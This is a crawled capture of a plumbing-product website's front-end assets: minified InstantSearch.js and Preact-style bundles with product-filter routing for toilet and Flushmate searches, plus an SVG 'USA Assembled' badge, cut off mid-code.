o.once("search",(function(e){r.overrideStateWithoutTriggeringChangeEvent(e.state),t._mainHelperSearch()})),o.on("change",(function(t){r.setState(t.state)})),t._searchFunction(o),e}}e.on("error",(function(e){t.emit("error",{error:e.error})})),this.mainHelper=e,this.middleware.forEach((function(t){t.subscribe()})),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),e.search(),this.helper=this.mainIndex.getHelper(),this.started=!0}},{key:"dispose",value:function(){this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),this.mainHelper.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach((function(t){t.unsubscribe()}))}},{key:"scheduleStalledRender",value:function(){var t=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout((function(){t._isSearchStalled=!0,t.scheduleRender()}),this._stalledSearchDelay))}},{key:"createURL",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.started)throw new Error(Vn("The `start` method needs to be called before `createURL`."));return this._createURL(t)}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(Vn("The `start` method needs to be called before `refresh`."));this.mainHelper.clearCache().search()}}])&&Jn(e.prototype,n),t}(),Xn=function(t){return new Qn(t)};Xn.version="4.3.1",Xn.snippet=s,Xn.highlight=f,Xn.insights=r,Xn.getInsightsAnonymousUserToken=l,Object.defineProperty(Xn,"widgets",{get:function(){throw new ReferenceError("\"instantsearch.widgets\" are not available from the ES build.\n\nTo import the widgets:\n\nimport { searchBox } from 'instantsearch.js/es/widgets'")}}),Object.defineProperty(Xn,"connectors",{get:function(){throw new ReferenceError("\"instantsearch.connectors\" are not available from the ES build.\n\nTo import the connectors:\n\nimport { connectSearchBox } from 'instantsearch.js/es/connectors'")}});const Yn=t=>({router:Dn({createURL({qsModule:t,routeState:e,location:n}){const r=`${n.pathname}`,o={},i=["type","product","brand","toilet_type","finish","bowl_shape","rough_in","mount_outlet","height","actuation_type","mount_outlet","height","actuation_type","compliances_certifications","application"],u=["watersense","ada_compliant"];e.query&&(o.query=encodeURIComponent(e.query)),1!==e.page&&(o.page=e.page),e.flow_rate&&(o.flow_rate=e.flow_rate.map(tr).map(encodeURIComponent)),e.flushmate_system&&(o.flushmate_system=e.flushmate_system.map(er));for(const a of i)e[a]&&(o[a]=Array.isArray(e[a])?e[a].map(encodeURIComponent):encodeURIComponent(e[a]));for(const a of u)e[a]&&(o[a]=1);return`${r}${t.stringify(o,{addQueryPrefix:!0,arrayFormat:"comma"})}`},parseURL({qsModule:t,location:e}){const{query:n="",page:r,brand:o,type:i,product:u,flow_rate:a,flushmate_system:c,toilet_type:f,finish:s,bowl_shape:l,rough_in:p,mount_outlet:d,height:y,actuation_type:h,watersense:v,ada_compliant:m,compliances_certifications:b,application:g}=t.parse(e.search.slice(1)),w=e.pathname.includes("resources/media-center");return{query:decodeURIComponent(n),page:r,type:w?decodeURIComponent(i):Zn(i),product:Zn(u),brand:Zn(o),flow_rate:Zn(a).map(("gpf",t=>`${t} gpf`)),flushmate_system:Zn(c).map(nr),toilet_type:Zn(f),finish:Zn(s),bowl_shape:Zn(l),rough_in:Zn(p),mount_outlet:Zn(d),height:Zn(y),actuation_type:Zn(h),watersense:Boolean(v),ada_compliant:Boolean(m),compliances_certifications:Zn(b),application:Zn(g)}}}),stateMapping:{stateToRoute(t){var e,n,r,o,i,u,a,c,f,s,l,p,d,y,h,v,m;const b=t[Object.keys(t)[0]]||{};return{query:b.query,type:(null===(e=b.refinementList)||void 0===e?void 0:e.type)||(null===(n=b.menu)||void 0===n?void 0:n.type),product:null===(r=b.refinementList)||void 0===r?void 0:r.product,brand:null===(o=b.refinementList)||void 0===o?void 0:o.brand,flow_rate:null===(i=b.refinementList)||void 0===i?void 0:i.flow_rate,flushmate_system:null===(u=b.refinementList)||void 0===u?void 0:u.flushmate_system,toilet_type:null===(a=b.refinementList)||void 0===a?void 0:a.toilet_type,finish:null===(c=b.refinementList)||void 0===c?void 0:c.finish,bowl_shape:null===(f=b.refinementList)||void 0===f?void 0:f.bowl_shape,rough_in:null===(s=b.refinementList)||void 0===s?void 0:s.rough_in,mount_outlet:null===(l=b.refinementList)||void 0===l?void 0:l.mount_outlet,height:null===(p=b.refinementList)||void 0===p?void 0:p.height,actuation_type:null===(d=b.refinementList)||void 0===d?void 0:d.actuation_type,watersense:null===(y=b.toggle)||void 0===y?void 0:y.watersense,ada_compliant:null===(h=b.toggle)||void 0===h?void 0:h.ada_compliant,compliances_certifications:null===(v=b.refinementList)||void 0===v?void 0:v.compliances_certifications,application:null===(m=b.refinementList)||void 0===m?void 0:m.application}},routeToState(e){if(t.includes("toilet"))return{[t]:{query:e.query,page:e.page,refinementList:{brand:e.brand,flow_rate:e.flow_rate,flushmate_system:e.flushmate_system,toilet_type:e.toilet_type,finish:e.finish,bowl_shape:e.bowl_shape,rough_in:e.rough_in,mount_outlet:e.mount_outlet,height:e.height,actuation_type:e.actuation_type,watersense:e.watersense,ada_compliant:e.ada_compliant,compliances_certifications:e.compliances_certifications,application:e.application},toggle:{watersense:e.watersense,ada_compliant:e.ada_compliant}}};if(t.includes("media_center")){const n={[t]:{query:e.query}};return"undefined"!==e.type&&(n[t].menu={type:e.type}),n}return{[t]:{query:e.query,page:e.page,refinementList:{product:e.product,type:e.type}}}}}});function Zn(t){return t?t.split(",").map(t=>t.trim()).filter(Boolean).map(decodeURIComponent):[]}function tr(t){return t.split(" ")[0]}function er(t){return t.split("-")[1].replace("Series","").trim()}function nr(t){return{503:"Flushmate III  - 503 Series","503H":"Flushmate III - 503H Series","503UH":"Flushmate III - 503UH Series",504:"Flushmate IV - 504 Series"}[t]}const{ALGOLIA_ENV:rr,ALGOLIA_APP:or,ALGOLIA_KEY:ir}=window.site,ur=t=>{const e={},n=Array.from(t.children).filter(t=>"TEMPLATE"===t.tagName);for(const r of n){const t=r.slot;let n=r.innerHTML;n||(n=r.textContent),n=n.replace(/(^\s+|\s+$)/gm,""),e[t]=n}return e},ar=p(or,ir),cr={search(t){const e=["products","media_center"];return t.every(({indexName:t})=>e.some(e=>t.includes(e)))?ar.search(t):t.every(({params:t})=>!t.query)?Promise.resolve({results:t.map(()=>({hits:[],nbHits:0,nbPages:0,page:0,processingTimeMS:0}))}):ar.search(t)}},fr=({indexName:t,customRouting:e=!0}={})=>Xn({indexName:sr(t||"pages"),searchClient:cr,routing:!e||Yn(`${rr}_${t}`)}),sr=t=>`${rr}_${t}`;export{sr as g,fr as i,ur as p};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.flushmate.com/themes/custom/flushmate/images/USA-Assembled-White.svg
body_size: 654
content:
<svg width="47" height="47" viewBox="0 0 47 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_431_5" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="4" width="38" height="38">
<circle cx="23.2098" cy="23.2091" r="18.6434" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_431_5)">
<rect x="6.20718" y="-9.19073" width="34.3502" height="21.851" fill="#20AFEC"/>
<rect x="6.20685" y="34.3271" width="34.3502" height="21.851" fill="#20AFEC"/>
<path d="M17.7415 7.31183L18.2054 8.73942H19.7064L18.492 9.62171L18.9559 11.0493L17.7415 10.167L16.5271 11.0493L16.991 9.62171L15.7766 8.73942H17.2777L17.7415 7.31183Z" fill="white"/>
<path d="M29.0245 7.31183L29.4883 8.73942H30.9894L29.775 9.62171L30.2388 11.0493L29.0245 10.167L27.8101 11.0493L28.2739 9.62171L27.0596 8.73942H28.5606L29.0245 7.31183Z" fill="white"/>
<path d="M23.3833 6.80846L23.9604 8.58432H25.8276L24.317 9.68187L24.894 11.4577L23.3833 10.3602L21.8727 11.4577L22.4497 9.68187L20.9391 8.58432H22.8063L23.3833 6.80846Z" fill="white"/>
<path d="M17.7415 35.5437L18.2054 36.9713H19.7064L18.492 37.8536L18.9559 39.2811L17.7415 38.3988L16.5271 39.2811L16.991 37.8536L15.7766 36.9713H17.2777L17.7415 35.5437Z" fill="white"/>
<path d="M29.0245 35.5437L29.4883 36.9713H30.9894L29.775 37.8536L30.2388 39.2811L29.0245 38.3988L27.8101 39.2811L28.2739 37.8536L27.0596 36.9713H28.5606L29.0245 35.5437Z" fill="white"/>
<path d="M23.3833 35.0378L23.9604 36.8136H25.8276L24.317 37.9112L24.894 39.687L23.3833 38.5895L21.8727 39.687L22.4497 37.9112L20.9391 36.8136H22.8063L23.3833 35.0378Z" fill="white"/>
</g>
<path d="M12.9595 30.8199C9.89717 30.8199 7.77052 28.6932 7.77052 25.6308V18.6554H10.3225V25.6308C10.3225 27.3322 11.4284 28.438 12.9595 28.438C14.4907 28.438 15.5966 27.3322 15.5966 25.6308V18.6554H18.1486V25.6308C18.1486 28.6932 16.0219 30.8199 12.9595 30.8199ZM23.6825 30.8199C20.6201 30.8199 19.089 28.9484 19.089 28.9484L20.7903 27.2471C20.7903 27.2471 21.8111 28.5231 23.5975 28.5231C24.9585 28.5231 25.554 27.9276 25.554 27.162C25.554 25.1205 19.5994 26.0562 19.5994 21.8879C19.5994 20.0165 21.2156 18.4002 23.9377 18.4002C26.5748 18.4002 27.9358 20.0165 27.9358 20.0165L26.2345 21.7178C26.2345 21.7178 25.3838 20.697 24.0228 20.697C22.7468 20.697 22.2364 21.2074 22.2364 21.8879C22.2364 23.9295 28.191 22.9938 28.191 27.162C28.191 29.1186 26.4897 30.8199 23.6825 30.8199ZM27.9352 30.5647L32.5287 18.6554H35.421L40.0145 30.5647H37.2924L36.2716 27.8426H31.6781L30.6573 30.5647H27.9352ZM32.5287 25.5458H35.421L34.0089 21.6327H33.9408L32.5287 25.5458Z" fill="white"/>
<circle cx="23.2096" cy="23.2096" r="22.2096" stroke="white" stroke-width="1.24793" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-f3d5a7f6.js
body_size: 10491
content:
import{c as n,u as t,g as e,a as r,n as i,b as u,m as o,i as a,e as c,d as f,f as s,T as l,h as v,j as h,k as d,r as b,l as g,o as j,p as m}from"./p-98bc0f31.js";import{a as O}from"./p-39196d5d.js";var p,w,S,y,P,R,M,I,F,L,T,$={},x=[],_=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,k=Array.isArray;function A(n,t){for(var e in t)n[e]=t[e];return n}function W(n){n&&n.parentNode&&n.parentNode.removeChild(n)}function q(n,t,e){var r,i,u,o={};for(u in t)"key"==u?r=t[u]:"ref"==u?i=t[u]:o[u]=t[u];if(arguments.length>2&&(o.children=arguments.length>3?p.call(arguments,2):e),"function"==typeof n&&null!=n.defaultProps)for(u in n.defaultProps)void 0===o[u]&&(o[u]=n.defaultProps[u]);return E(n,o,r,i,null)}function E(n,t,e,r,i){var u={type:n,props:t,key:e,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==i?++S:i,__i:-1,__u:0};return null==i&&null!=w.vnode&&w.vnode(u),u}function U(n){return n.children}function V(n,t){this.props=n,this.context=t}function H(n,t){if(null==t)return n.__?H(n.__,n.__i+1):null;for(var e;t<n.__k.length;t++)if(null!=(e=n.__k[t])&&null!=e.__e)return e.__e;return"function"==typeof n.type?H(n):null}function C(n){var t,e;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,t=0;t<n.__k.length;t++)if(null!=(e=n.__k[t])&&null!=e.__e){n.__e=n.__c.base=e.__e;break}return C(n)}}function B(n){(!n.__d&&(n.__d=!0)&&y.push(n)&&!z.__r++||P!=w.debounceRendering)&&((P=w.debounceRendering)||R)(z)}function z(){for(var n,t,e,r,i,u,o,a=1;y.length;)y.length>a&&y.sort(M),n=y.shift(),a=y.length,n.__d&&(e=void 0,r=void 0,i=(r=(t=n).__v).__e,u=[],o=[],t.__P&&((e=A({},r)).__v=r.__v+1,w.vnode&&w.vnode(e),Y(t.__P,e,r,t.__n,t.__P.namespaceURI,32&r.__u?[i]:null,u,null==i?H(r):i,!!(32&r.__u),o),e.__v=r.__v,e.__.__k[e.__i]=e,nn(u,e,o),r.__e=r.__=null,e.__e!=i&&C(e)));z.__r=0}function N(n,t,e,r,i,u,o,a,c,f,s){var l,v,h,d,b,g,j,m=r&&r.__k||x,O=t.length;for(c=D(e,t,m,c,O),l=0;l<O;l++)null!=(h=e.__k[l])&&(v=-1==h.__i?$:m[h.__i]||$,h.__i=l,g=Y(n,h,v,i,u,o,a,c,f,s),d=h.__e,h.ref&&v.ref!=h.ref&&(v.ref&&rn(v.ref,null,h),s.push(h.ref,h.__c||d,h)),null==b&&null!=d&&(b=d),(j=!!(4&h.__u))||v.__k===h.__k?c=G(h,c,n,j):"function"==typeof h.type&&void 0!==g?c=g:d&&(c=d.nextSibling),h.__u&=-7);return e.__e=b,c}function D(n,t,e,r,i){var u,o,a,c,f,s=e.length,l=s,v=0;for(n.__k=new Array(i),u=0;u<i;u++)null!=(o=t[u])&&"boolean"!=typeof o&&"function"!=typeof o?(c=u+v,(o=n.__k[u]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?E(null,o,null,null,null):k(o)?E(U,{children:o},null,null,null):null==o.constructor&&o.__b>0?E(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=n,o.__b=n.__b+1,a=null,-1!=(f=o.__i=J(o,e,c,l))&&(l--,(a=e[f])&&(a.__u|=2)),null==a||null==a.__v?(-1==f&&(i>s?v--:i<s&&v++),"function"!=typeof o.type&&(o.__u|=4)):f!=c&&(f==c-1?v--:f==c+1?v++:(f>c?v--:v++,o.__u|=4))):n.__k[u]=null;if(l)for(u=0;u<s;u++)null!=(a=e[u])&&0==(2&a.__u)&&(a.__e==r&&(r=H(a)),un(a,a));return r}function G(n,t,e,r){var i,u;if("function"==typeof n.type){for(i=n.__k,u=0;i&&u<i.length;u++)i[u]&&(i[u].__=n,t=G(i[u],t,e,r));return t}n.__e!=t&&(r&&(t&&n.type&&!t.parentNode&&(t=H(n)),e.insertBefore(n.__e,t||null)),t=n.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function J(n,t,e,r){var i,u,o,a=n.key,c=n.type,f=t[e],s=null!=f&&0==(2&f.__u);if(null===f&&null==n.key||s&&a==f.key&&c==f.type)return e;if(r>(s?1:0))for(i=e-1,u=e+1;i>=0||u<t.length;)if(null!=(f=t[o=i>=0?i--:u++])&&0==(2&f.__u)&&a==f.key&&c==f.type)return o;return-1}function K(n,t,e){"-"==t[0]?n.setProperty(t,null==e?"":e):n[t]=null==e?"":"number"!=typeof e||_.test(t)?e:e+"px"}function Q(n,t,e,r,i){var u,o;n:if("style"==t)if("string"==typeof e)n.style.cssText=e;else{if("string"==typeof r&&(n.style.cssText=r=""),r)for(t in r)e&&t in e||K(n.style,t,"");if(e)for(t in e)r&&e[t]==r[t]||K(n.style,t,e[t])}else if("o"==t[0]&&"n"==t[1])u=t!=(t=t.replace(I,"$1")),o=t.toLowerCase(),t=o in n||"onFocusOut"==t||"onFocusIn"==t?o.slice(2):t.slice(2),n.l||(n.l={}),n.l[t+u]=e,e?r?e.u=r.u:(e.u=F,n.addEventListener(t,u?T:L,u)):n.removeEventListener(t,u?T:L,u);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in n)try{n[t]=null==e?"":e;break n}catch(n){}"function"==typeof e||(null==e||!1===e&&"-"!=t[4]?n.removeAttribute(t):n.setAttribute(t,"popover"==t&&1==e?"":e))}}function X(n){return function(t){if(this.l){var e=this.l[t.type+n];if(null==t.t)t.t=F++;else if(t.t<e.u)return;return e(w.event?w.event(t):t)}}}function Y(n,t,e,r,i,u,o,a,c,f){var s,l,v,h,d,b,g,j,m,O,p,S,y,P,R,M,I,F=t.type;if(null!=t.constructor)return null;128&e.__u&&(c=!!(32&e.__u),u=[a=t.__e=e.__e]),(s=w.__b)&&s(t);n:if("function"==typeof F)try{if(j=t.props,m="prototype"in F&&F.prototype.render,O=(s=F.contextType)&&r[s.__c],p=s?O?O.props.value:s.__:r,e.__c?g=(l=t.__c=e.__c).__=l.__E:(m?t.__c=l=new F(j,p):(t.__c=l=new V(j,p),l.constructor=F,l.render=on),O&&O.sub(l),l.props=j,l.state||(l.state={}),l.context=p,l.__n=r,v=l.__d=!0,l.__h=[],l._sb=[]),m&&null==l.__s&&(l.__s=l.state),m&&null!=F.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=A({},l.__s)),A(l.__s,F.getDerivedStateFromProps(j,l.__s))),h=l.props,d=l.state,l.__v=t,v)m&&null==F.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),m&&null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(m&&null==F.getDerivedStateFromProps&&j!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(j,p),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(j,l.__s,p)||t.__v==e.__v){for(t.__v!=e.__v&&(l.props=j,l.state=l.__s,l.__d=!1),t.__e=e.__e,t.__k=e.__k,t.__k.some((function(n){n&&(n.__=t)})),S=0;S<l._sb.length;S++)l.__h.push(l._sb[S]);l._sb=[],l.__h.length&&o.push(l);break n}null!=l.componentWillUpdate&&l.componentWillUpdate(j,l.__s,p),m&&null!=l.componentDidUpdate&&l.__h.push((function(){l.componentDidUpdate(h,d,b)}))}if(l.context=p,l.props=j,l.__P=n,l.__e=!1,y=w.__r,P=0,m){for(l.state=l.__s,l.__d=!1,y&&y(t),s=l.render(l.props,l.state,l.context),R=0;R<l._sb.length;R++)l.__h.push(l._sb[R]);l._sb=[]}else do{l.__d=!1,y&&y(t),s=l.render(l.props,l.state,l.context),l.state=l.__s}while(l.__d&&++P<25);l.state=l.__s,null!=l.getChildContext&&(r=A(A({},r),l.getChildContext())),m&&!v&&null!=l.getSnapshotBeforeUpdate&&(b=l.getSnapshotBeforeUpdate(h,d)),M=s,null!=s&&s.type===U&&null==s.key&&(M=tn(s.props.children)),a=N(n,k(M)?M:[M],t,e,r,i,u,o,a,c,f),l.base=t.__e,t.__u&=-161,l.__h.length&&o.push(l),g&&(l.__E=l.__=null)}catch(n){if(t.__v=null,c||null!=u)if(n.then){for(t.__u|=c?160:128;a&&8==a.nodeType&&a.nextSibling;)a=a.nextSibling;u[u.indexOf(a)]=null,t.__e=a}else{for(I=u.length;I--;)W(u[I]);Z(t)}else t.__e=e.__e,t.__k=e.__k,n.then||Z(t);w.__e(n,t,e)}else null==u&&t.__v==e.__v?(t.__k=e.__k,t.__e=e.__e):a=t.__e=en(e.__e,t,e,r,i,u,o,c,f);return(s=w.diffed)&&s(t),128&t.__u?void 0:a}function Z(n){n&&n.__c&&(n.__c.__e=!0),n&&n.__k&&n.__k.forEach(Z)}function nn(n,t,e){for(var r=0;r<e.length;r++)rn(e[r],e[++r],e[++r]);w.__c&&w.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(n){n.call(t)}))}catch(n){w.__e(n,t.__v)}}))}function tn(n){return"object"!=typeof n||null==n||n.__b&&n.__b>0?n:k(n)?n.map(tn):A({},n)}function en(n,t,e,r,i,u,o,a,c){var f,s,l,v,h,d,b,g=e.props,j=t.props,m=t.type;if("svg"==m?i="http://www.w3.org/2000/svg":"math"==m?i="http://www.w3.org/1998/Math/MathML":i||(i="http://www.w3.org/1999/xhtml"),null!=u)for(f=0;f<u.length;f++)if((h=u[f])&&"setAttribute"in h==!!m&&(m?h.localName==m:3==h.nodeType)){n=h,u[f]=null;break}if(null==n){if(null==m)return document.createTextNode(j);n=document.createElementNS(i,m,j.is&&j),a&&(w.__m&&w.__m(t,u),a=!1),u=null}if(null==m)g===j||a&&n.data==j||(n.data=j);else{if(u=u&&p.call(n.childNodes),g=e.props||$,!a&&null!=u)for(g={},f=0;f<n.attributes.length;f++)g[(h=n.attributes[f]).name]=h.value;for(f in g)if(h=g[f],"children"==f);else if("dangerouslySetInnerHTML"==f)l=h;else if(!(f in j)){if("value"==f&&"defaultValue"in j||"checked"==f&&"defaultChecked"in j)continue;Q(n,f,null,h,i)}for(f in j)h=j[f],"children"==f?v=h:"dangerouslySetInnerHTML"==f?s=h:"value"==f?d=h:"checked"==f?b=h:a&&"function"!=typeof h||g[f]===h||Q(n,f,h,g[f],i);if(s)a||l&&(s.__html==l.__html||s.__html==n.innerHTML)||(n.innerHTML=s.__html),t.__k=[];else if(l&&(n.innerHTML=""),N("template"==t.type?n.content:n,k(v)?v:[v],t,e,r,"foreignObject"==m?"http://www.w3.org/1999/xhtml":i,u,o,u?u[0]:e.__k&&H(e,0),a,c),null!=u)for(f=u.length;f--;)W(u[f]);a||(f="value","progress"==m&&null==d?n.removeAttribute("value"):null!=d&&(d!==n[f]||"progress"==m&&!d||"option"==m&&d!=g[f])&&Q(n,f,d,g[f],i),f="checked",null!=b&&b!=n[f]&&Q(n,f,b,g[f],i))}return n}function rn(n,t,e){try{if("function"==typeof n){var r="function"==typeof n.__u;r&&n.__u(),r&&null==t||(n.__u=n(t))}else n.current=t}catch(n){w.__e(n,e)}}function un(n,t,e){var r,i;if(w.unmount&&w.unmount(n),(r=n.ref)&&(r.current&&r.current!=n.__e||rn(r,null,t)),null!=(r=n.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(n){w.__e(n,t)}r.base=r.__P=null}if(r=n.__k)for(i=0;i<r.length;i++)r[i]&&un(r[i],t,e||"function"!=typeof n.type);e||W(n.__e),n.__c=n.__=n.__e=void 0}function on(n,t,e){return this.constructor(n,e)}function an(n,t,e){var r,i,u,o;t==document&&(t=document.documentElement),w.__&&w.__(n,t),i=(r="function"==typeof e)?null:e&&e.__k||t.__k,u=[],o=[],Y(t,n=(!r&&e||t).__k=q(U,null,[n]),i||$,$,t.namespaceURI,!r&&e?[e]:i?null:t.firstChild?p.call(t.childNodes):null,u,!r&&e?e:i?i.__e:t.firstChild,r,o),nn(u,n,o)}function cn(n){return function(n){if(Array.isArray(n)){for(var t=0,e=new Array(n.length);t<n.length;t++)e[t]=n[t];return e}}(n)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}p=x.slice,w={__e:function(n,t,e,r){for(var i,u,o;t=t.__;)if((i=t.__c)&&!i.__)try{if((u=i.constructor)&&null!=u.getDerivedStateFromError&&(i.setState(u.getDerivedStateFromError(n)),o=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(n,r||{}),o=i.__d),o)return i.__E=i}catch(t){n=t}throw n}},S=0,V.prototype.setState=function(n,t){var e;e=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=A({},this.state),"function"==typeof n&&(n=n(A({},e),this.props)),n&&A(e,n),null!=n&&this.__v&&(t&&this._sb.push(t),B(this))},V.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),B(this))},V.prototype.render=U,y=[],R="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,M=function(n,t){return n.__v.__b-t.__v.__b},z.__r=0,I=/(PointerCapture)$|Capture$/i,F=0,L=X(!1),T=X(!0);var fn=r({name:"clear-refinements",connector:!0});function sn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,fn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(n.includedAttributes&&n.excludedAttributes)throw new Error(fn("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var r=n.includedAttributes,a=void 0===r?[]:r,c=n.excludedAttributes,f=void 0===c?["query"]:c,s=n.transformItems,l=void 0===s?function(n){return n}:s,v={refine:i,createURL:function(){return""}},h=function(){return v.refine()},d=function(){return v.createURL()};return{$$type:"ais.clearRefinements",init:function(e){t({hasRefinements:!1,refine:h,createURL:d,instantSearchInstance:e.instantSearchInstance,widgetParams:n},!0)},render:function(e){var r=e.createURL,i=e.instantSearchInstance,c=e.scopedResults.reduce((function(n,t){return n.concat(ln({scopedResult:t,includedAttributes:a,excludedAttributes:f,transformItems:l}))}),[]);v.refine=function(){c.forEach((function(n){var t=n.helper;t.setState(u({helper:t,attributesToClear:n.items})).search()}))},v.createURL=function(){return r(o.apply(void 0,cn(c.map((function(n){return u({helper:n.helper,attributesToClear:n.items})})))))},t({hasRefinements:c.some((function(n){return n.items.length>0})),refine:h,createURL:d,instantSearchInstance:i,widgetParams:n},!1)},dispose:function(){e()}}}}function ln(n){var r=n.scopedResult,i=n.includedAttributes,u=n.excludedAttributes,o=n.transformItems,a=-1!==i.indexOf("query")||-1===u.indexOf("query");return{helper:r.helper,items:o(t(e(r.results,r.helper.state,a).map((function(n){return n.attribute})).filter((function(n){return 0===i.length||-1!==i.indexOf(n)})).filter((function(n){return"query"===n&&a||-1===u.indexOf(n)}))))}}function vn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function hn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?vn(Object(e),!0).forEach((function(t){dn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):vn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function dn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var bn=r({name:"configure",connector:!0});function gn(n,t){return n.setQueryParameters(Object.keys(t.searchParameters).reduce((function(n,t){return hn({},n,dn({},t,void 0))}),{}))}var jn=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return function(e){if(!e||!a(e.searchParameters))throw new Error(bn("The `searchParameters` option expects an object."));var r={};return{$$type:"ais.configure",init:function(t){var i,u=t.instantSearchInstance;r.refine=(i=t.helper,function(n){var t=gn(i.state,e),r=o(t,new O.SearchParameters(n));i.setState(r).search(),e.searchParameters=n}),n({refine:r.refine,instantSearchInstance:u,widgetParams:e},!0)},render:function(t){n({refine:r.refine,instantSearchInstance:t.instantSearchInstance,widgetParams:e},!1)},dispose:function(n){var r=n.state;return t(),gn(r,e)},getWidgetSearchParameters:function(n,t){return o(n,new O.SearchParameters(hn({},t.uiState.configure,{},e.searchParameters)))},getWidgetState:function(n){return hn({},n,{configure:hn({},n.configure,{},e.searchParameters)})}}}};function mn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function On(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?mn(Object(e),!0).forEach((function(t){pn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):mn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function pn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var wn=r({name:"hits",connector:!0});function Sn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,wn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.escapeHTML,i=void 0===r||r,u=n.transformItems,o=void 0===u?function(n){return n}:u;return{$$type:"ais.hits",init:function(e){t({hits:[],results:void 0,instantSearchInstance:e.instantSearchInstance,widgetParams:n},!0)},render:function(e){var r=e.results,u=e.instantSearchInstance;i&&r.hits.length>0&&(r.hits=c(r.hits));var a=r.hits.__escaped;r.hits=f(r.hits,r.page,r.hitsPerPage),r.hits=s(r.hits,r.queryID),r.hits=o(r.hits),r.hits.__escaped=a,t({hits:r.hits,results:r,instantSearchInstance:u,widgetParams:n},!1)},dispose:function(n){var t=n.state;return e(),i?t.setQueryParameters(Object.keys(l).reduce((function(n,t){return On({},n,pn({},t,void 0))}),{})):t},getWidgetSearchParameters:function(n){return i?n.setQueryParameters(l):n}}}}function yn(n){return function(n){if(Array.isArray(n)){for(var t=0,e=new Array(n.length);t<n.length;t++)e[t]=n[t];return e}}(n)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function Pn(n,t){if(null==n)return{};var e,r,i=function(n,t){if(null==n)return{};var e,r,i={},u=Object.keys(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||(i[e]=n[e]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||Object.prototype.propertyIsEnumerable.call(n,e)&&(i[e]=n[e])}return i}function Rn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function 